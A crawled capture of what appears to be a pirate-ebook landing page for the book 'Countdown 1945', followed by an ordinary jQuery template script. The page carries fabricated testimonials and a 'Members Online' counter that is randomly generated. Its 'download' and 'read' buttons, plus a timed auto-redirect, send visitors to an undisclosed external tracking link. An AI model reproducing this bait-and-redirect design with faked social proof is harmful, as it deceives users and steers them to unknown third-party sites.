

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://happyreadingebook.club/privacy-policy/?book=1982143347
body_size: 4709
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">

<head>
	<!-- Document Meta
    ============================================= -->
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<!--IE Compatibility Meta-->
	<meta name="author" content="Chris Wallace (Author), Mitch Weiss (Author)"/>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="description" content="From Chris Wallace, the veteran journalist and anchor of Fox News Sunday, comes an electrifying behind-the-scenes account of the secret meetings and events across the globe during the 116 days leading up to the world’s first use of the atomic bomb in wartime—the American attack on Hiroshima on August 6, 1945.April 12, 1945: After years of bloody conflict in Europe and the Pacific, America is stunned by news of President Franklin D. Roosevelt’s death. Countdown 1945 tells the gripping true story of the turbulent days, weeks, and months to follow, leading up to August 6, 1945, when new President Harry Truman gives the order to unleash the world’s first atomic bomb. Featuring some of history’s most remarkable leaders, page-turning action, and vivid details, Countdown 1945 is a thrilling narrative of the covert meetings and pivotal developments that took place in the United States and around the world during the volatile spring and summer of 1945.Countdown 1945 takes readers inside the minds of the iconic and elusive figures who join the quest for the bomb, each for different reasons: the legendary Albert Einstein, who eventually calls his vocal support for the atomic bomb “the one great mistake in my life”; lead researcher Robert “Oppie” Oppenheimer and the Soviet spies who secretly infiltrate his team; the fiercely competitive pilots of the plane selected to drop the bomb; and many more. Perhaps most of all, Countdown 1945 is the story of an untested new president confronting a decision that he knows will change the world forever. Truman’s journey during these 116 days is a story of high drama: from the shock of learning of the bomb’s existence, to the conflicting advice he receives from generals like Eisenhower and George Marshall, to wrestling with the devastating carnage that will result if he gives the order to use America’s first weapon of mass destruction.But Countdown 1945 is more than a book about the atomic bomb. It’s also an unforgettable account of the lives of ordinary American and Japanese civilians in wartime—from “Calutron Girls” like Ruth Sisson in Oak Ridge, Tennessee, to ten-year-old Hiroshima resident Hideko Tamura, who survives the blast at ground zero but loses her mother, and later immigrates to the United States, where she lives to this day—as well as American soldiers fighting in the Pacific, waiting in fear for the order to launch a possible invasion of Japan. Told with vigor, intelligence, and humanity, Countdown 1945 is the definitive account of one of the most consequential moments in history.">
	<link href="https://happyreadingebook.club/assets/lp01/images/favicon/favicon.ico" rel="icon">

	<!-- Fonts
    ============================================= -->
	<link href='http://fonts.googleapis.com/css?family=Ubuntu:300,300i,400,400i,500,500i,700,700ii%7CMerriweather:300,300i,400,400i,700,700i,900,900i' rel='stylesheet' type='text/css'>

	<!-- Stylesheets
    ============================================= -->
	<link href="https://happyreadingebook.club/assets/lp01/css/external.css" rel="stylesheet">
	<link href="https://happyreadingebook.club/assets/lp01/css/bootstrap.min.css" rel="stylesheet">	
	<link href="https://happyreadingebook.club/assets/lp01/css/style.css" rel="stylesheet">
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements. All other JS at the end of file. -->
	<!--[if lt IE 9]>
      <script src="assets/js/html5shiv.js"></script>
      <script src="assets/js/respond.min.js"></script>
    <![endif]-->

	<!-- Document Title
    ============================================= -->
	<title>Countdown 1945: The Extraordinary Story of the 116 Days that Changed the World - happyreadingebook.club</title>
</head>

<body class="body-scroll">
	<!-- Document Wrapper
	============================================= -->
	<div id="wrapper" class="wrapper clearfix">
		
		<!-- Header
        ============================================= -->
		<header id="navbar-spy" class="header header-1 header-transparent header-bordered header-fixed">

			<nav id="primary-menu" class="navbar navbar-fixed-top">
				<div class="container">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-collapse-1" aria-expanded="false">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
						<a class="logo" href="https://happyreadingebook.club">
						<img class="logo-dark" src="https://happyreadingebook.club/assets/lp01/images/logo/logo-dark.png" alt="appy Logo">
						<img class="logo-light" src="https://happyreadingebook.club/assets/lp01/images/logo/logo-light.png" alt="appy Logo">
					</a>
					</div>
					<div class="collapse navbar-collapse pull-right" id="navbar-collapse-1">
						<ul class="nav navbar-nav nav-pos-right navbar-left nav-split">
							<li class="active">
								<a data-scroll="scrollTo" href="https://happyreadingebook.club">home</a>
							</li>
							<li>
								<a data-scroll="scrollTo" href="https://happyreadingebook.club/dmca/">DMCA</a>
							</li>
							<li>
								<a data-scroll="scrollTo" href="https://happyreadingebook.club/privacy-policy/">Privacy Policy</a>
							</li>
							<li>
								<a data-scroll="scrollTo" href="https://happyreadingebook.club/disclaimer/">Disclaimer Policy</a>
							</li>
							<li>
								<a data-scroll="scrollTo" href="https://happyreadingebook.club/contact/">Contact</a>
							</li>
						</ul>
					</div>
					<!--/.nav-collapse -->
				</div>
			</nav>

		</header>

		<!-- Slider #1
============================================= -->
		<section id="slider" class="section slider slider-2 bg-dark">
			<div class="slide--item bg-dark">
				<div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-12 col-md-12">
							<div class="slide--logo mt-100 hidden-xs wow fadeInUp" data-wow-duration="1s">
								<img src="https://happyreadingebook.club/assets/lp01/images/logo/logo-light.png" alt="logo hero">
							</div>
						</div>
					</div>
					<div class="row row-content">
						<div class="col-xs-12 col-sm-4 col-md-4 wow fadeInUp" data-wow-duration="1s">
							<div class="slide--holder">
								<img class="img-responsive" src="https://m.media-amazon.com/images/S/compressed.photo.goodreads.com/books/1587305955i/48590165.jpg" alt="Countdown 1945: The Extraordinary Story of the 116 Days that Changed the World">
							</div>
						</div>
						<div class="col-xs-12 col-sm-7 col-sm-offset-1 col-md-7 col-md-offset-1 pt-0 wow fadeInUp" data-wow-duration="1s">
							<div class="slide--headline">Countdown 1945: The Extraordinary Story of the ...</div>
							<div class="slide--spec"><i class="lnr lnr-user"></i> Author: Chris Wallace (Author), Mitch Weiss (Author)</div>
							<div class="slide--bio"><b>From Chris Wallace, the veteran journalist and anchor of Fox News Sunday, comes an electrifying behind-the-scenes account of the secret meetings and events across the globe during the 116 days leading up to the world’s first use of the atomic bo...</div>
							<div class="slide--action">
							    <a class="btn btn--primary btn--rounded dl_now" href="#" style="margin-right:20px;">download now</a>
								<a class="btn btn--primary btn--rounded read_now" href="#">read now</a>	
							</div>
						</div>
					</div>
					<!-- .row end -->
				</div>
				<!-- .container end -->
			</div>
			<!-- .slide-item end -->

		</section>
		<!-- #slider end 
		<div class="clearfix bg-white"></div> -->

		<!-- reviews
        ============================================= -->
<div id="container-30030330968347444ad21bc7aa253da3"></div>
		<section id="reviews" class="section reviews bg-white">
			<div class="container">
				<div class="row clearfix">
					<div class="col-xs-12 col-sm-8 col-sm-offset-2 col-md-6 col-md-offset-3">
						<div class="heading heading-1 mb-80 text--center wow fadeInUp" data-wow-duration="1s">
							<h2 class="heading--title">Testimonials</h2>
						</div>
					</div>
					<!-- .col-md-6 end -->
				</div>
				<!-- .row end -->

				<div class="row">
					<div class="col-xs-12 col-sm-12 col-md-12">
						<div class="carousel " data-slide="2" data-slide-res="1" data-autoplay="true" data-nav="false" data-dots="false" data-space="30" data-loop="true" data-speed="800">
							
							<!--  Testimonial #1  -->
							<div class="testimonial-panel wow fadeInUp" data-wow-duration="1s">
								<div class="testimonial-body">
									<div class="testimonial--body">
										<p>“This is absolutely worked.. Many thanks”</p>
									</div>
									<div class="testimonial--meta">
										<div class="testimonial--author">
											<img src="https://happyreadingebook.club/_testimonials/photo/sarena_doe.jpg" alt="sarena doe">
											<h5>sarena doe</h5>
										</div>
									</div>
								</div>
							</div>	
							<!--  Testimonial #1  -->
							<div class="testimonial-panel wow fadeInUp" data-wow-duration="1s">
								<div class="testimonial-body">
									<div class="testimonial--body">
										<p>“Coooolll.. I am very happy. finally, I get this book..”</p>
									</div>
									<div class="testimonial--meta">
										<div class="testimonial--author">
											<img src="https://happyreadingebook.club/_testimonials/photo/mark_smith.jpg" alt="mark smith">
											<h5>mark smith</h5>
										</div>
									</div>
								</div>
							</div>	
							<!--  Testimonial #1  -->
							<div class="testimonial-panel wow fadeInUp" data-wow-duration="1s">
								<div class="testimonial-body">
									<div class="testimonial--body">
										<p>“It's so easy, just click the download button and i get the most wanted book..”</p>
									</div>
									<div class="testimonial--meta">
										<div class="testimonial--author">
											<img src="https://happyreadingebook.club/_testimonials/photo/jessy_arthur.jpg" alt="jessy arthur">
											<h5>jessy arthur</h5>
										</div>
									</div>
								</div>
							</div>	
							<!--  Testimonial #1  -->
							<div class="testimonial-panel wow fadeInUp" data-wow-duration="1s">
								<div class="testimonial-body">
									<div class="testimonial--body">
										<p>“Try this. just select the download button and start downloading. It only needs under 5 minutes”</p>
									</div>
									<div class="testimonial--meta">
										<div class="testimonial--author">
											<img src="https://happyreadingebook.club/_testimonials/photo/cone_adresson.jpg" alt="cone adresson">
											<h5>cone adresson</h5>
										</div>
									</div>
								</div>
							</div>						</div>
					</div>
				</div>
				<!-- .container End -->
		</section>
		<!-- #reviews End-->

		<!-- Pricing Table #1
============================================= -->
		<section id="pricing" class="section pricing pricing-1 bg-gray">
			<div class="container">
				<div class="row clearfix">
					<div class="col-xs-12 col-sm-8 col-sm-offset-2 col-md-6 col-md-offset-3">
						<div class="heading heading-1 mb-80 text--center wow fadeInUp" data-wow-duration="1s">
		<!-- #pricing1 end -->
							<h2 class="heading--title">Recently downloaded</h2>
						</div>
					</div>
					<!-- .col-md-6 end -->
				</div>
				<!-- .row end -->
				<div class="row">

				
					<div class=" col-xs-12 col-sm-4 col-md-4 price-table wow fadeInUp" data-wow-duration="1s">
						<div class="pricing-panel">
							<!--  Pricing heading  -->
							<div class="pricing--heading text--center">
								<a href="https://happyreadingebook.club/download/383658428X-the-art-and-science-of-ernst-haeckel-45th-ed-rainer-willmann-authorjulia-voss-author.pdf"><img class="img-responsive" src="https://m.media-amazon.com/images/S/compressed.photo.goodreads.com/books/1592893664i/54104851.jpg"></a>
								<br /><br />
								<a class="btn btn--primary btn--rounded dl_now" href="#">Download Now</a>
							</div>
						</div>
					</div>
					<div class=" col-xs-12 col-sm-4 col-md-4 price-table wow fadeInUp" data-wow-duration="1s">
						<div class="pricing-panel">
							<!--  Pricing heading  -->
							<div class="pricing--heading text--center">
								<a href="https://happyreadingebook.club/download/0545123356-winters-tail-how-one-little-dolphin-learned-to-swim-again-craig-hatkoff-authorjuliana-hatkoff-authorisabella-hatkoff-authordavid-yates-author.pdf"><img class="img-responsive" src="https://m.media-amazon.com/images/S/compressed.photo.goodreads.com/books/1328839276i/6333587.jpg"></a>
								<br /><br />
								<a class="btn btn--primary btn--rounded dl_now" href="#">Download Now</a>
							</div>
						</div>
					</div>
					<div class=" col-xs-12 col-sm-4 col-md-4 price-table wow fadeInUp" data-wow-duration="1s">
						<div class="pricing-panel">
							<!--  Pricing heading  -->
							<div class="pricing--heading text--center">
								<a href="https://happyreadingebook.club/download/0818405775-john-patricks-advanced-craps-the-advanced-players-guide-to-winning-john-patrick-author.pdf"><img class="img-responsive" src="https://m.media-amazon.com/images/S/compressed.photo.goodreads.com/books/1328050500i/4761891.jpg"></a>
								<br /><br />
								<a class="btn btn--primary btn--rounded dl_now" href="#">Download Now</a>
							</div>
						</div>
					</div>				</div>
				<!-- .row end -->
			</div>
			<!-- .container end -->
		</section>
		<!-- CTA #1
============================================= -->
		<section id="cta" class="section cta text-center pb-0 bg-dark">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-sm-12 col-md-6 col-md-offset-3 mb-100 wow fadeInUp" data-wow-duration="1s">
						<h3>Countdown 1945: The Extraordinary Story of the ...</h3>
						<p><b>From Chris Wallace, the veteran journalist and anchor of Fox News Sunday, comes an electrifying behind-the-scenes account of the secret meetings and events across the globe during the 116 days leading up to the world’s first use of the atomic bo...</p>
						<a class="btn btn--primary btn--rounded dl_now" href="#">download now</a>
					</div>
					<!-- .col-md-12 end -->
				</div>
				<!-- .row end -->
			</div>
			<!-- .container end -->
		</section>
		<!-- #cta1 end -->

		<!-- Footer #5
============================================= -->
		<footer id="footer" class="footer footer-5">
			<!-- Copyrights
	============================================= -->
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-sm-12 col-md-12 text--center">
						<div class="footer--copyright">
							<span>&copy; happyreadingebook.club With <i class="fa fa-heart"></i> by</span> <a href="https://happyreadingebook.club">happyreadingebook.club						</div>
					</div>

				</div>
			</div>
			<!-- .container end -->
		</footer>
		</div>
		<!-- #wrapper end -->
		<div class="online">
			<span class="online-icon"></span>
			<div class="online-text">
				<span id="total_online"></span> Members Online
			</div>
		</div>
		<!-- Footer Scripts
============================================= -->
		<script src="https://happyreadingebook.club/assets/lp01/js/jquery-2.2.4.min.js"></script>
		<script src="https://happyreadingebook.club/assets/lp01/js/plugins.js"></script>
		<script src="https://happyreadingebook.club/assets/lp01/js/functions.js"></script>
		
		<script type="text/javascript">
			var ttnum1=452; var tt1;
			function disp_num() {
				document.getElementById ("total_online").innerHTML=ttnum1;
				ttnum1 = ttnum1+Math.floor(Math.random() * 31) -15;
				tt1 = setTimeout ("disp_num()",5000);
			}
			disp_num();
		</script>
		<script type="text/javascript">
	        $(document).ready(function() {
	            $('.dl_now').click(function() {
	                window.location.replace("https://removedidentification.com/kuhjuz71x?key=408796553fedc33d926f9e1fe4f4cb00");
	            });
	            $('.read_now').click(function() {
	                window.location.replace("https://removedidentification.com/kuhjuz71x?key=408796553fedc33d926f9e1fe4f4cb00");
	            });
	        });
	    </script>
	    <script type="text/javascript">
		    $(document).ready(function() {
		    	if ($('#counter').length > 0) {
		    	$.get("https://removedidentification.com/kuhjuz71x?key=408796553fedc33d926f9e1fe4f4cb00");
		    }
		        setTimeout(function() {
					window.location.replace("https://removedidentification.com/kuhjuz71x?key=408796553fedc33d926f9e1fe4f4cb00");
		        }, 1200000);
		    });
		</script>

		<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3967685,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3967685&101" alt="free web tracker" border="0"></a></noscript>
<!-- Histats.com  END  -->
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://happyreadingebook.club/assets/lp01/js/functions.js
body_size: 1805
content:
/*global jQuery */
/* Contents
// ------------------------------------------------>
	1.  Background INSERT
	2.  HEADER AFFIX
	3.	AJAX MAILCHIMP
	4.  AJAX CAMPAIGN MONITOR 
	5.  OWL CAROUSEL
	6.  SCROLL TO
	7.  WOW
	8.  Youtube Background
*/
(function($) {
    "use strict";

    /* ------------------  Background INSERT ------------------ */

    var $bgSection = $(".bg-section");

    $bgSection.each(function() {
        var bgSrc = $(this).children("img").attr("src");
        var bgUrl = 'url(' + bgSrc + ')';
        $(this).parent().css("backgroundImage", bgUrl);
        $(this).parent().addClass("bg-section");
        $(this).remove();
    });

    /* ------------------ HEADER AFFIX ------------------ */

    var $navAffix = $(".header-fixed .navbar-fixed-top");
    $navAffix.affix({
        offset: {
            top: 50
        }
    });

    /* ------------------  AJAX MAILCHIMP ------------------ */

    $('.mailchimp').ajaxChimp({
        url: "http://wplly.us5.list-manage.com/subscribe/post?u=91b69df995c1c90e1de2f6497&id=aa0f2ab5fa", //Replace with your own mailchimp Campaigns URL.
        callback: chimpCallback

    });

    function chimpCallback(resp) {
        if (resp.result === 'success') {
            $('.subscribe-alert').html('<h5 class="alert alert-success">' + resp.msg + '</h5>').fadeIn(1000);
            //$('.subscribe-alert').delay(6000).fadeOut();

        } else if (resp.result === 'error') {
            $('.subscribe-alert').html('<h5 class="alert alert-danger">' + resp.msg + '</h5>').fadeIn(1000);
        }
    }

    /* ------------------  AJAX CAMPAIGN MONITOR  ------------------ */

    $('#campaignmonitor').submit(function(e) {
        e.preventDefault();
        $.getJSON(
            this.action + "?callback=?",
            $(this).serialize(),
            function(data) {
                if (data.Status === 400) {
                    alert("Error: " + data.Message);
                } else { // 200
                    alert("Success: " + data.Message);
                }
            });
    });

    /* ------------------ OWL CAROUSEL ------------------ */

    $(".carousel").each(function() {
        var $Carousel = $(this);
        $Carousel.owlCarousel({
            loop: $Carousel.data('loop'),
            autoplay: $Carousel.data("autoplay"),
            margin: $Carousel.data('space'),
            nav: $Carousel.data('nav'),
            dots: $Carousel.data('dots'),
            dotsSpeed: $Carousel.data('speed'),
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: $Carousel.data('slide-res')
                },
                1000: {
                    items: $Carousel.data('slide'),
                }
            }
        });
    });

    /* ------------------  SCROLL TO ------------------ */

    var aScroll = $('a[data-scroll="scrollTo"]');
    aScroll.on('click', function(event) {
        var target = $($(this).attr('href'));
        if (target.length) {
            event.preventDefault();
            $('html, body').animate({
                scrollTop: target.offset().top
            }, 1000);
        }
    });
	
	/* ------------------ NAV SPLIT ------------------ */
	
    var $section = $('.section'),
        $bodyScroll = $('.body-scroll');
    if ($bodyScroll.length > 0) {
        $(window).on("scroll", function() {
            $section.each(function() {
                var sectionID = $(this).attr("id"),
                    sectionTop = $(this).offset().top - 100,
                    sectionHight = $(this).outerHeight(),
                    wScroll = $(window).scrollTop(),
                    $navHref = $("a[href='#" + sectionID + "']"),
                    $nav = $('.nav-split').find($navHref).parent();
                if (wScroll > sectionTop - 1 && wScroll < sectionTop + sectionHight - 1) {
                    $nav.addClass('active');
                    $nav.siblings().removeClass('active');
                }
            });
        });
    }

    /* ------------------  WOW Animated ------------------ */
    var wow = new WOW({

        boxClass: 'wow', // animated element css class (default is wow)
        animateClass: 'animated', // animation css class (default is animated)
        offset: 50, // distance to the element when triggering the animation (default is 0)
        mobile: false, // trigger animations on mobile devices (default is true)
        live: true // act on asynchronously loaded content (default is true)

    });

    wow.init();

    /* ------------------  Youtube Background  ------------------ */
    $(".bg-ytvideo").each(function() {

        var vidId = $(this).data("vid-id"),
            vidAutoPlay = $(this).data("autoplay"),
            vidStartAt = $(this).data("start-at"),
            vidMute = $(this).data("mute"),
            vidOpacity = $(this).data("opacity"),
            vidShowPluginLogo = $(this).data("plugin-logo"),
            vidShowControls = $(this).data("controls"),
            vidFallBackImg = $(this).data("fall-cover");

        if (vidAutoPlay === "" || vidAutoPlay === null || vidAutoPlay === undefined) {
            vidAutoPlay = true;
        }
        if (vidStartAt === "" || vidStartAt === null || vidStartAt === undefined) {
            vidStartAt = 0;
        }
        if (vidMute === "" || vidMute === null || vidMute === undefined) {
            vidMute = true;
        }
        if (vidOpacity === "" || vidOpacity === null || vidOpacity === undefined) {
            vidOpacity = 1;
        }
        if (vidShowPluginLogo === "" || vidShowPluginLogo === null || vidShowPluginLogo === undefined) {
            vidShowPluginLogo = false;
        }
        if (vidShowControls === "" || vidShowControls === null || vidShowControls === undefined) {
            vidShowControls = false;
        }
        if (vidFallBackImg === "" || vidFallBackImg === null || vidFallBackImg === undefined) {
            vidFallBackImg = "";
        }

        $(this).data(
            "property",
            "{videoURL:'http://youtu.be/" + vidId + "',containment:'self',autoPlay:" + vidAutoPlay + ", mute:" + vidMute + ", startAt:" + vidStartAt + ", opacity:" + vidOpacity + ",showYTLogo:" + vidShowPluginLogo + ",showControls:" + vidShowControls + ",stopMovieOnBlur:false,mobileFallbackImage:'" + vidFallBackImg + "'}"
        );
    });

    $(".bg-ytvideo").mb_YTPlayer();


}(jQuery));